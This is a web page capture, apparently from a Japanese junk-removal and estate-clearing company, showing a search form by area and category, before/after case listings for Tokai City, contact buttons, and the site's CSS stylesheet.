value="gifushi">岐阜市</option><option value="ogakishi">大垣市</option><option value="kakamigaharashi">各務原市</option><option value="hashimashi">羽島市</option><option value="mizuhoshi">瑞穂市</option><option value="kaizushi">海津市</option><option value="taruicho">垂井町</option><option value="yorocho">養老町</option><option value="sekigaharacho">関ケ原町</option></optgroup><optgroup label="滋賀県"><option value="otsushi">大津市</option><option value="hikoneshi">彦根市</option><option value="nagahamashi">長浜市</option><option value="omihachimanshi">近江八幡市</option><option value="kusatsushi">草津市</option><option value="moriyamashi">守山市</option><option value="rittoushi">栗東市</option><option value="koukashi">甲賀市</option><option value="konanshi-shigaken">湖南市</option><option value="higashioumishi">東近江市</option></optgroup><optgroup label="京都府"><option value="kyotoshi">京都市</option><option value="kyotoshikitaku">京都市北区</option><option value="kyotoshikamigyouku">京都市上京区</option><option value="kyotoshisakyouku">京都市左京区</option><option value="kyotoshinakagyouku">京都市中京区</option><option value="kyotoshihigashiyamaku">京都市東山区</option><option value="kyotoshishimogyouku">京都市下京区</option><option value="kyotoshiminamiku">京都市南区</option><option value="kyotoshiukyouku">京都市右京区</option><option value="kyotoshifushimiku">京都市伏見区</option><option value="kyotoshiyamashinaku">京都市山科区</option><option value="kyotoshinishikyouku">京都市西京区</option><option value="ujishi">宇治市</option><option value="kameokaashi">亀岡市</option><option value="jouyoushi">城陽市</option><option value="mukoushi">向日市</option><option value="nagaokakyoushi">長岡京市</option><option value="yawatashi">八幡市</option><option value="kyoutanabeshi">京田辺市</option><option value="nantanshi">南丹市</option><option value="kidugawashi">木津川市</option></optgroup><optgroup label="大阪府"><option value="osakashikitaku">大阪市北区</option><option value="sakaishisakaiku">堺市堺区</option><option value="higashiosakashi">東大阪市</option><option value="toyonakashi">豊中市</option><option value="suitashi">吹田市</option><option value="hirakatashi">枚方市</option><option value="takatsukishi">高槻市</option><option value="ibarakishi">茨木市</option><option value="yaoshi">八尾市</option><option value="neyagawashi">寝屋川市</option><option value="kishiwadashi">岸和田市</option><option value="izumishi">和泉市</option><option value="moriguchishi">守口市</option><option value="minooshi">箕面市</option><option value="daitoushi">大東市</option><option value="kadomashi">門真市</option><option value="matsubarashi">松原市</option><option value="habikinoshi">羽曳野市</option><option value="tondabayashishi">富田林市</option><option value="ikedashi">池田市</option><option value="izumisanoshi">泉佐野市</option><option value="kawachinaganoshi">河内長野市</option><option value="settsushi">摂津市</option><option value="kaizukashi">貝塚市</option><option value="katanoshi">交野市</option><option value="izumiotsushi">泉大津市</option><option value="kashiwarashi">柏原市</option><option value="fujiiderashi">藤井寺市</option></optgroup><optgroup label="兵庫県"></optgroup></select></td>
						</tr>
						<tr>
							<th>カテゴリ</th>
							<td><ul class="workcategory"><li><label for="wc_1"><input type="checkbox" value="%e9%81%ba%e5%93%81%e6%95%b4%e7%90%86" name="workcategory1" id="wc_1">遺品整理</label></li><li><label for="wc_2"><input type="checkbox" value="%e3%82%b4%e3%83%9f%e5%b1%8b%e6%95%b7" name="workcategory2" id="wc_2">ゴミ屋敷</label></li><li><label for="wc_3"><input type="checkbox" value="%e5%bc%95%e8%b6%8a%e3%81%97%e3%81%ae%e4%b8%8d%e7%94%a8%e5%93%81%e5%9b%9e%e5%8f%8e" name="workcategory3" id="wc_3">引越しの不用品回収</label></li><li><label for="wc_4"><input type="checkbox" value="%e5%ae%b6%e8%b2%a1%e6%95%b4%e7%90%86" name="workcategory4" id="wc_4">家財整理</label></li><li><label for="wc_5"><input type="checkbox" value="%e7%b2%97%e5%a4%a7%e3%82%b4%e3%83%9f%e5%9b%9e%e5%8f%8e" name="workcategory5" id="wc_5">粗大ゴミ回収</label></li><li><label for="wc_6"><input type="checkbox" value="%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e3%83%bb%e8%a7%a3%e4%bd%93" name="workcategory6" id="wc_6">リフォーム・解体</label></li><li><label for="wc_7"><input type="checkbox" value="%e3%82%aa%e3%83%95%e3%82%a3%e3%82%b9%e9%80%80%e5%8e%bb" name="workcategory7" id="wc_7">オフィス退去</label></li><li><label for="wc_8"><input type="checkbox" value="%e4%b8%8d%e7%94%a8%e5%93%81%e5%9b%9e%e5%8f%8e" name="workcategory8" id="wc_8">不用品回収</label></li><li><label for="wc_9"><input type="checkbox" value="%e3%81%8a%e9%83%a8%e5%b1%8b%e3%81%ae%e7%89%87%e4%bb%98%e3%81%91" name="workcategory9" id="wc_9">お部屋の片付け</label></li><li><label for="wc_10"><input type="checkbox" value="%e5%ae%b6%e5%85%b7%e5%9b%9e%e5%8f%8e" name="workcategory10" id="wc_10">家具回収</label></li></ul></td>
						</tr>
					</table>
					<p class="btn searchBtn"><input type="submit" value="検索"></p>
				</form>
			</div>
		
			<div class="rstWrp">
								<ul class="lwrRstLst">	
										<li>
						<a class="rstLink" href="https://raku-eco.com/aichiken/toukaishi/no550/">
						<h3 class="rstTtl">東海市【不用品回収】ソファ</h3>
						<div class="rstLstBox">
							<div class="rstBfaBox">
								<div class="rstBfaBoxLt">
									<h4 class="rstBfaTtl">before</h4>
									<p class="rstBfaImg img"><img src="https://raku-eco.com/official/wp-content/uploads/2025/10/206-B.jpg" alt="before"></p>
								</div>
								<p class="trgIcn"></p>
								<div class="rstBfaBoxRt">
									<h4 class="rstBfaTtl">after</h4>
									<p class="rstBfaImg img"><img src="https://raku-eco.com/official/wp-content/uploads/2025/10/206-A.jpg" alt="after"></p>
								</div>
							</div>
							<dl class="lwrRstDtaLst">
								<dt>エリア</dt>
								<dd>愛知県東海市</dd>
								<dt>カテゴリ</dt>
								<dd>不用品回収</dd>
								<dt>回収品目</dt>
								<dd>ソファ</dd>
							</dl>
						</div>
						</a>
					</li>
										<li>
						<a class="rstLink" href="https://raku-eco.com/aichiken/toukaishi/no57/">
						<h3 class="rstTtl">東海市【ゴミ屋敷の片付け】混載ゴミ等</h3>
						<div class="rstLstBox">
							<div class="rstBfaBox">
								<div class="rstBfaBoxLt">
									<h4 class="rstBfaTtl">before</h4>
									<p class="rstBfaImg img"><img src="https://raku-eco.com/official/wp-content/uploads/2022/11/14-B.jpg" alt="before"></p>
								</div>
								<p class="trgIcn"></p>
								<div class="rstBfaBoxRt">
									<h4 class="rstBfaTtl">after</h4>
									<p class="rstBfaImg img"><img src="https://raku-eco.com/official/wp-content/uploads/2022/11/14-A.jpg" alt="after"></p>
								</div>
							</div>
							<dl class="lwrRstDtaLst">
								<dt>エリア</dt>
								<dd>愛知県東海市</dd>
								<dt>カテゴリ</dt>
								<dd>ゴミ屋敷</dd>
								<dt>回収品目</dt>
								<dd>混載ゴミ</dd>
							</dl>
						</div>
						</a>
					</li>
										
				</ul>
				
			</div>
		</section>
		<!-- lwrRstLstAra -->
		
		<div class="ctaWrap">
	<p class="resMsg01"><img src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/202211/pc_result.png" alt="おかげさまで年間実績10,000件突破" class="pctb"><img src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/202211/sp_result.png" alt="おかげさまで年間実績10,000件突破" class="sp"></p>
	

					<p class="year_text">※2024年度の実績数は24682件</p>
		
	<p class="resMsg02">
					<img src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/202211/call.png" alt="面倒な分別、搬出作業は全てスタッフが対応します！面倒な分別、搬出作業は全てスタッフが対応します！">
			</p>
	
	<div class="spBaloonBox">

		<p class="ctaCmt">
							<em><span>＼</span>まずはお電話で<br class="sp">お気軽にご連絡ください。</em><span>／</span>
					</p>

<style type="text/css">
.year_text {
	text-align: center;
	font-size: 1.4rem;
	margin: -50px auto 40px;
}
@media screen and (min-width: 768px) {
  .ctaBox .inner::before {
    content: "";
    background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/operator.png) no-repeat;
    background-size: auto;
    display: block;
    width: 220px;
    height: 220px;
    background-size: 100% auto;
    position: absolute;
    right: 20px;
    bottom: 0;
  }
}
@media screen and (max-width: 767px) {
	.ctaOpr {
		width: 150px;
	}
	.year_text {
		font-size: 1.1rem;
		margin: 0px auto 30px;
	}
}
@media screen and (max-width: 380px) {
	.ctaOpr {
		width: 100px;
	}
	.ctaOpr img {
		width: 120px;	
	}
	.year_text {
		font-size: 1rem;
		margin: 0px auto 20px;
	}
}
</style>



<p class="ctaOpr"><img src="https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/operator.png"></p>		
		
		
	</div>
	<div class="ctaBox">
		<p class="ctaCp">1日10名さま限定クーポン <span>最大2万円OFF</span></p>
		<div class="inner">
			<ul>
									<li class="cta_tel"><a href="tel:0120-734-960"><span class="tim">受付時間8:00-22:00【年中無休】</span><br><span class="num">0120-734-960</span></a></li>
								<li class="cta_frm"><a href="https://raku-eco.com/contact/">お問い合わせ<span>はこちら</span></a></li>
									<li class="cta_lin"><a href="https://line.me/R/ti/p/@760plhji" target="_blank">LINE</a></li>
							</ul>
			<div style="clear:both"></div>
		</div>
	</div>
	
	
</div>		
	</article>
	<!-- content -->

	
	<!-- content -->
		<p id="pgeTp"><a href="#top"></a></p>
	
	<footer>

		<div class="fNavWrp noLp">
			<nav>
				<ul id="fNav" class="opacity">
					<li><a href="https://raku-eco.com">ホーム</a></li>				
					<li><a href="https://raku-eco.com/disposal/">不用品回収</a></li>
					<li><a href="https://raku-eco.com/mement/">遺品整理</a></li>
					<li><a href="https://raku-eco.com/garbage/">粗大ゴミ</a></li>
					<li><a href="https://raku-eco.com/mansion/">ゴミ屋敷</a></li>
					<li><a href="https://raku-eco.com/case/">事例</a></li>
					<li><a href="https://raku-eco.com/column/">コラム</a></li>					
					<li><a href="https://raku-eco.com/reviews/">口コミ</a></li>
	
					<li><a href="https://raku-eco.com/staff/">スタッフ紹介</a></li>

				</ul>
			</nav>
		</div>

		
		<div class="ftrWrp">
			<div class="ftrBox">
				<div class="ftrBoxLt">
					<p class="ftrLg img"><img src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/lg_cl.png" alt="不用品回収ラクエコ"></p>
					<div class="ftrAddBox">
						<address class="ftrAdd">〒431-3122 <br>静岡県浜松市東区有玉南町1867-1</address>
						<p class="ftrTel"><span class="minTxt">TEL:</span><a href="tel:0120-734-960">0120-734-960</a></p>
													<ul class="fList noLp">
								<li><a href="https://raku-eco.com/company/">会社概要</a></li>
								<li><a href="https://raku-eco.com/policy/">プライバシーポリシー</a></li>
								<li><a href="https://raku-eco-aichi.com/">不用品回収愛知</a></li>
								<li><a href="https://raku-eco-kanagawa.com/">不用品回収神奈川</a></li>
							</ul>
											</div>
				</div>


				<div class="ftrBoxRt">
					<div class="ftrPmsAra">
						<h3>取得許可</h3>
						<p>古物商許可番号（静岡県公安委員会）<br class="tbsp">第49133A000070号</p>
					</div>
				</div>

				<!--
				<div class="ftrBoxRt">
					<div class="ftrPmsBox">
						<h3 class="ftrPmsTtl">古物商許可番号</h3>
						<p class="ftrPmsNbr">第49133A000070号</p>
					</div>
				</div>
				-->
			</div>
		</div>
		<p class="cpyTxt">Copyright© <br class="tbsp">不用品回収ラクエコ</p>
	</footer>
	<!-- footer -->
	
		


	
	<section id="fltAraSp" class="sp">
					<div class="ftMdl">
				<p><img src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/lower_main.png?date=0403"></p>
				<div>不用品回収は当社にお任せください！</div>
			</div>
							<div class="fltAraSpL">			
				<a href="tel:0120-734-960">
					<div class="inner">
						<div class="ico">
							<p><img src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/icn_tel_wh.png"></p>
						</div>
						<div class="txt">
							<p class="txt1">営業時間8:00-22:00<span>【年中無休】</span></p>
							<p class="txt2">0120-734-960</p>
						</div>				
					</div>
				</a>
			</div>
							<div class="fltAraSpC">
				<a href="https://lin.ee/80qwpfB" target="_blank">
					<div class="inner">
						<div class="img">
							<p class="img1"><img src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/icn_line_wh.png" alt="LINE"></p>
							<p class="img2">LINE</p>
						</div>
					</div>
				</a>	
			</div>
			
		<div class="fltAraSpR">
			<a href="https://raku-eco.com/contact/">
				<div class="inner">
					<div class="img">
						<p class="img1"><img src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/icn_mail_wh.png" alt="お問い合わせ"></p>
						<p class="img2">お問い合わせ</p>
					</div>
				</div>
			</a>	
		</div>
	</section>
	<!-- =========================================================================== -->
	<section id="fltAra" class="pctb">
		<div class="fltWrp">
							<p class="fltLg img"><a href="/"><img src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/lg_wt.png" alt="不用品回収ラクエコ"></a></p>
						<nav>
				<ul class="fltNav">
											<li>
							<p class="fltTel"><a href="tel:0120-734-960">0120-734-960</a></p>
						</li>
										<li>
						<p class="fltBtn"><a href="https://raku-eco.com/contact/">お問い合わせ<span>はコチラ</span></a></p>
					</li>
				</ul>
			</nav>
		</div>
	</section>	

	<!-- fltAra -->
		
</article>
<!-- wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/official/wp-*.php","/official/wp-admin/*","/official/wp-content/uploads/*","/official/wp-content/*","/official/wp-content/plugins/*","/official/wp-content/themes/raku-eco-template/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/js/common.js?v=2"></script>
<script src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/js/jquery.heightLine.js"></script>


<style type="text/css">
@media screen and (max-width: 767px) {
	.lwrMnBigCth {
		max-width: 300px;
	}
}
#autozip {
	display: none!important;
}
</style>

<script>
$(function() {
	$('.rstTtl').heightLine();
});
$(function() {
	$('#nymAra li .baloon').heightLine({
	    minWidth:768
	});
});
$(function() {
	$('.rsnLstCth.rsnTtls').heightLine();
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/css/style_pc.css?ver=0902
body_size: 70234
content:
@charset "UTF-8";

body{
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

#wrapper {
	font-size: 62.5%;
	line-height: 1.6;
	letter-spacing: 1px;
	font-family: 'Noto Sans JP', sans-serif;
	font-weight: 700;
	color: #2f2f2f;
	word-wrap: break-word;
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
	background: #fefef3;
}

#wrapper a:link      { text-decoration: none; color: #4191ed;}
#wrapper a:visited   { text-decoration: none; color: #4191ed;}
#wrapper a:hover     { text-decoration: none; }
#wrapper a:active    { text-decoration: none; }

a[href^="tel:"] {
	pointer-events: none;
}

a,:focus {
	outline: none;
}

::-webkit-search-cancel-button {
	-webkit-appearance: none;
}

.img img {
	width: 100%;
	height: auto;
}

.tb   { display: none!important;}
.tbsp { display: none!important;}
.sp   { display: none!important;}

.opacity a:hover,
.opacity input:hover {
	opacity: 0.50;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-moz-opacity: 0.50;
	-khtml-opacity: 0.50;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
	text-decoration: none!important;
}

/*======================================================
  header
======================================================*/

/* header */
.hdrWrp {
	height: 90px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 0 30px;
	background: #fff;
}

.hdrLg {
	max-width: 180px;
}

.hdrNav {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.hdrNav li {
	margin: 0 0 0 30px;
}

.hdrTel a {
	font-weight: 900;
	font-size: 3.2em;
	line-height: 1;
	padding: 10px 0 10px 60px;
	background: url(../images/icn_tel_gr.png) left no-repeat;
	background-size: 50px 50px;
}

.hdrTel a:link,
.hdrTel a:visited {
	color: #2f2f2f!important;
}

.hdrBtn {
	text-align: center;
	width: 200px;
}

.hdrBtn a {
	display: block;
	font-weight: 700;
	font-size: 2em;
	line-height: 1;
	padding: 15px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 5px #f3f3f3;
	border-radius: 11px;
}

.hdrBtn a:link,
.hdrBtn a:visited {
	color: #fff!important;
}

.searchBtn input:hover,
.hdrBtn a:hover,
.ctaBtn a:hover,
.svsBtn a:hover,
.rstBtn a:hover,
.fltBtn a:hover,
#pgeTp a:hover {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

/* gNav */
#mdlAra {
	display: none;
}

.gNavWrp,
.fNavWrp {
	background: #22c787;
}

#gNav,#fNav {
	max-width: 1080px;
	height: 80px;
	margin: 0 auto;
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	font-size: 2em;
	line-height: 1;
}

#gNav li,
#fNav li {
	text-align: center;
	width: 16.666%;
}

#gNav li:not(:last-child),
#fNav li:not(:last-child) {
	position: relative;	
}

#gNav li:not(:last-child):after,
#fNav li:not(:last-child):after {
	content: "";
	width: 1px;
	height: 30px;
	position: absolute;
	top: calc(50% - 15px);
	right: 0;
	border-right: dotted 1px #fff;
}

#gNav li a,
#fNav li a {
	height: 100%;
	display: block;
}

#gNav a:link,
#gNav a:visited,
#fNav a:link,
#fNav a:visited {
	color: #fff!important;
}


.pankuzu {
	max-width: 1094px;
	padding: 15px;
	margin:0 auto 50px;
	font-size: 1.4em;
}

.servicePankuzu {
	  border-top: solid 5px #ff3600;
	  background: #fff;
	  margin-bottom: -5px;
	  position: relative;
	  z-index: 2;
}

.servicePankuzu .inner {
	max-width: 1094px;
	padding: 15px;
	margin:0 auto;
	font-size: 1.4em;
}

/*======================================================
  mnAra
======================================================*/

#mnAra {
	padding: 0 30px;
	background: url(../images/bg_main.jpg) top no-repeat #fff;
	background-size: auto 100%;
}

.mnWrp {
	max-width: 1200px;
	height: 650px;
	margin: 0 auto;
	position: relative;
	display: flex;
	align-items: center;
}

.mnCth {
	font-weight: 900;
	font-size: 3.6em;
	line-height: 1.35;
	font-style: italic;
	color: #ff8400;
	text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff,
	-2px 2px 0 #fff, 2px -2px 0 #fff,
	0 2px 0 #fff, 0 -2px 0 #fff,
	-2px 0 0 #fff, 2px 0 0 #fff,
	5px 0 8px rgba(0,0,0,0.2);
	margin: 0 0 30px;
}

.mnCth.bigTxt {
	margin: 0!important;	
}

.mnCth.bigTxt span {
	font-size: 1.2em!important;
}

.mnCmt {
	position: absolute;
	top: 30px;
	right: 0;
	height: 400px;
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1.3;
	color: #22c787;
	text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff,
	-2px 2px 0 #fff, 2px -2px 0 #fff,
	0 2px 0 #fff, 0 -2px 0 #fff,
	-2px 0 0 #fff, 2px 0 0 #fff,
	3px 0 5px rgba(0,0,0,0.4);
	writing-mode: vertical-rl;
	transform: rotate(10deg);
}

.mnImg {
	max-width: 600px;
	margin: 0 0 25px 90px;
}

.mnBox {
	display: flex;
	align-items: flex-end;
	justify-content: center;
}

.mnBoxLt {
	max-width: 690px;
	margin: 0 30px 0 0;
}

.mnSvsLst {
	display: flex;
}

.mnSvsLst li {
	max-width: 330px;
}

.mnSvsLst li:first-child {
	margin: 0 15px 0 0;
}

.mnSvsLst li:last-child {
	margin: 0 0 0 15px;
}

.mnBoxRt {
	width: calc(100% - 720px);
}

.mnRnkLst {
	display: flex;
}

.mnRnkLst li {
	margin: 0 2px -15px;
}

@media screen and (max-width:1250px) {

	.mnCth {
		font-size: 3em;
	}
	
	.mnCmt {
		top: 120px;
		right: 5px;
		height: 350px;
		font-size: 1.8em;
	}
	
	.mnBoxLt {
		width: 500px;
		margin: 0 20px 0 0;
	}

	.mnBoxRt {
		width: calc(100% - 520px);
	}
	
	.mnRnkLst li {
		max-width: 130px;
	}
}

/*======================================================
  content
======================================================*/

/* common */
.cntTtlBox {
	text-align: center;
	margin: 0 0 50px;
}

.cntTtl {
	display: inline-block;
	font-weight: 900;
	font-size: 4em;
	line-height: 1;
	color: #22c787;
	padding: 5px 50px;
	background: url(../images/bg_ttl_lt.png) left no-repeat,
	url(../images/bg_ttl_rt.png) right no-repeat;
	background-size: 25px 35px,25px 35px;
}

.cntTtlTxt {
	text-align: center;
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1.5;
	margin: 0 0 50px;
}

/* ctaAra */
.ctaAra {
	background: url(../images/img_operator.png) bottom 70px right no-repeat #fff;
	background-size: 450px 450px;
	border-top: solid 5px #ff3600;
}

.ctaWrp {
	max-width: 1000px;
	height: 475px;
	margin: 0 auto;
	padding: 45px 30px 0;
	position: relative;
	z-index: 0;
}

.ctaCthLst {
	display: flex;
	align-items: flex-end;
	justify-content: center;
	margin: 0 0 15px;
	padding: 0 0 0 60px;
}

.ctaCthTxtLt {
	font-weight: 900;
	font-size: 2.7em;
	line-height: 1;
	letter-spacing: -0.025em;
}

.ctaCthTxtLt .bigTxt {
	font-size: 1.4em;
	letter-spacing: 0.05em;
}

.ctaCthTxtCt {
	max-width: 340px;
	margin: 0 10px -5px;
}

.ctaCthTxtRt {
	font-weight: 900;
	font-size: 9em;
	line-height: 1;
}

.ctaImgBox {
	max-width: 940px;
	position: relative;
	margin: 0 100px 30px 0;
	z-index: 0;
}

.ctaIls {
	max-width: 100px;
	position: absolute;
	top: -30px;
	right: -60px;
}

.ctaCctLst {
	max-width: 750px;
	position: relative;
	margin: 0 auto;
	padding: 0 0 0 100px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	z-index: 2;
}

.ctaTelTxt {
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.2;
	padding: 0 0 0 60px;
}

.ctaTel a {
	font-weight: 900;
	font-size: 4.8em;
	line-height: 1;
	padding: 10px 0 10px 60px;
	background: url(../images/icn_tel_or.png) left no-repeat;
	background-size: 50px 50px;
}

.ctaTel a:link,
.ctaTel a:visited {
	color: #2f2f2f!important;
}

.ctaBtn {
	text-align: center;
	width: 280px;
}

.ctaBtn a {
	display: block;
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1;
	padding: 20px 5px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 5px #f3f3f3;
	border-radius: 11px;
}

.ctaBtn a:link,
.ctaBtn a:visited {
	color: #fff!important;
}

.ctaPayWrp{
	padding: 10px 30px;
	background: #ff3600;
}

.ctaPayBox {
	max-width: 1100px;
	margin: 0 auto;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.ctaPayLst {
	display: flex;
	align-items: center;
	justify-content: center;
}

.ctaPayLst {
	color: #fff;
}

.ctaPayLst dt {
	text-align: center;
	width: 160px;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	padding: 15px 5px;
	border: solid 1px #fff;
	border-radius: 4px;
}

.ctaPayLst dd {
	font-weight: 700;
	font-size: 2.2em;
	line-height: 1;
	letter-spacing: -0.025em;
	margin: 0 0 0 20px;
}

.ctaCrdLst {
	display: flex;
	align-items: center;
	justify-content: center;
}

.ctaCrdLst li {
	margin: 0 0 0 20px;
}

@media screen and (max-width:1400px) {
	.ctaAra {
		background: url(../images/img_operator.png) bottom 70px right no-repeat #fff;
		background-size: 350px 350px;
	}

	.ctaWrp {
		max-width: 900px;
		height: 420px;
		padding: 25px 30px 0;
	}
	
	.ctaCthTxtCt {
		max-width: 280px;
	}
	
	.ctaIls {
		max-width: 80px;
		top: 120px;
		right: -40px;
	}
	
	.ctaCctLst {
		max-width: 650px;
		padding: 0 0 0 80px;
	}
	
	.ctaTel a {
		font-size: 4em;
		padding: 10px 0 10px 50px;
		background: url(../images/icn_tel_or.png) left no-repeat;
		background-size: 40px 40px;
	}

	.ctaBtn {
		width: 260px;
	}
	
	.ctaBtn a {
		font-size: 2em;
	}
	
	.ctaPayLst dt {
		width: 140px;
		font-size: 1.6em;
	}

	.ctaPayLst dd {
		font-size: 2em;
		margin: 0 0 0 15px;
	}
	
	.ctaCrdLst li {
		margin: 0 0 0 15px;
	}
}

/* cmpAra */
#cmpAra {
	padding: 50px 30px 0;
}

.cmpWrp {
	max-width: 1100px;
	margin: 0 auto;
	padding: 0 50px 50px;
	background: #22c787;
	border-radius: 8px;
}

.cmpTtlBox {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.cmpTtl {
	font-weight: 900;
	font-size: 3.6em;
	line-height: 1.2;
	color: #fff;
}

.cmpTtl br {
	display: none;
}

.cmpTtl .ylTxt {
	color: #fff20e;
}

.cmpIls {
	max-width: 260px;
	margin: -70px 40px 0 20px;
}

.cmpImg {
	text-align: center;
	padding: 20px 0;
	background: #fff;
	border-radius: 8px;
	box-shadow: 0 5px 8px rgba(0,0,0,0.18)
}

.cmpImg img {
	max-width: 900px;
}

@media screen and (max-width:1250px) {
	.cmpTtlBox {
		justify-content: center;
	}

	.cmpTtl br {
		display: block;
	}
}

/* svsAra */
#svsAra {
	padding: 100px 30px 0;
}

.svsWrp {
	max-width: 1200px;
	margin: 0 auto;
}

.svsLst {
	display: flex;
	flex-wrap: wrap;
}

.svsLst li {
	width: calc(50% - 26px);
	display: flex;
	position: relative;
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 8px;
	z-index: 0;
}

.svsLst li:nth-child(odd) {
	margin: 0 20px 40px 0;
}

.svsLst li:nth-child(even) {
	margin: 0 0 40px 20px;
}

.svsLst li:last-child {
	margin: 0 0 0 20px;
}

.svsLst li:nth-last-child(2) {
	margin: 0 20px 0 0;
}

.svsNbrBox {
	position: absolute;
	top: 0;
	left: 0;
}

.svsNbrInr {
	position: relative;
}

.svsNbrInr:before {
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	top: 0;
	left: 0;
	border-style: solid;
	border-width: 80px 120px 0 0;
	border-color: #22c788 transparent transparent transparent;
	z-index: 1;
}

.svsNbr {
	width: 20px;
	height: auto;
	position: absolute;
	top: 12px;
	left: 15px;
	z-index: 2;
}

.svsImg {
	max-width: 220px;
	width: 100%;
	height: 100%;
}

.svsLst li:nth-child(1) .svsImg {
	background: url(../images/img_service_01.jpg) top no-repeat;
	background-size: cover;
}

.svsLst li:nth-child(2) .svsImg {
	background: url(../images/img_service_02.jpg) top no-repeat;
	background-size: cover;
}

.svsLst li:nth-child(3) .svsImg {
	background: url(../images/img_service_03.jpg) top no-repeat;
	background-size: cover;
}

.svsLst li:nth-child(4) .svsImg {
	background: url(../images/img_service_04.jpg) top no-repeat;
	background-size: cover;
}

.svsCntBox {
	width: calc(100% - 270px);
	padding: 30px 25px;
}

.svsTtl {
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1.2;
	color: #22c787;
	margin: 0 0 20px;
}

.svsTxt {
	font-weight: 500;
	font-size: 1.6em;
	line-height: 1.8;
	margin: 0 0 20px;
}

.svsBtn a {
	text-align: center;
	max-width: 220px;
	display: block;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	padding: 15px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 4px #f3f3f3;
	border-radius: 11px;
}

.svsBtn a:link,
.svsBtn a:visited {
	color: #fff!important;
}

.svsBtn br {
	display: none;
}

@media screen and (max-width:1250px) {
	.svsBtn a {
		line-height: 1.3;
		padding: 10px;
	}
	
	.svsBtn br {
		display: block;
	}
}

/* cpnAra */
#cpnAra {
	padding: 100px 30px 0;
}

.cpnImg {
	max-width: 700px;
	margin: 0 auto;
}

/* plnAra */
.plnAra {
	padding: 100px 15px 0;
}

.plnWrp {
	max-width: 1200px;
	margin: 0 auto;
}

.plnLst {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	padding: 55px 0 0;
}

.plnLst li {
	width: calc(33.33% - 36px);
	position: relative;
	margin: 0 15px 100px;
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 8px;
	z-index: 0;
}

.plnLst li:last-child,
.plnLst li:nth-last-child(2) {
	margin: 0 15px;
} 

.plnNbr {
	text-align: center;
	width: 180px;
	height: 130px;
	position: absolute;
	top: -55px;
	left: calc(50% - 90px);
	padding: 25px 0 0;
	background: #22c787;
	border-radius: 50%;
	z-index: 1;
}

.plnNbr img {
	max-width: 100px;
}

.plnCthBox {
	text-align: center;
	min-height: 60px;
	padding: 20px 10px;
	background: #22c787;
	position: relative;
	z-index: 2;
}

.plnCth {
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1.2;
	color: #fff;
	letter-spacing: -0.05em;
	white-space: nowrap;
	margin: 0 0 15px;
}

.plnTyp {
	min-width: 144px;
	display: inline-block;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	color: #22c787;
	margin: 0 auto;
	padding: 8px;
	background: #fff;
	border-radius: 4px;
}

.plnCntBox {
	text-align: center;
	padding: 30px 25px;
}

.plnImg {
	margin: 0 0 25px;
	background: #fefef3;
	border: solid 3px #d6d9dd;
	border-radius: 6px;
}

.plnTtl {
	font-weight: 900;
	font-size: 4em;
	line-height: 1.2;
	color: #22c787;
	margin: 0 0 30px;
}

.plnLst li:last-child .plnTtl {
	font-size: 3.3em;
}

.plnTtl br {
	display: none;
}

.plnPrc {
	font-weight: 900;
	font-size: 3.3em;
	line-height: 1.2;
	letter-spacing: -0.05em;
	white-space: nowrap;
	color: #22c787;
}

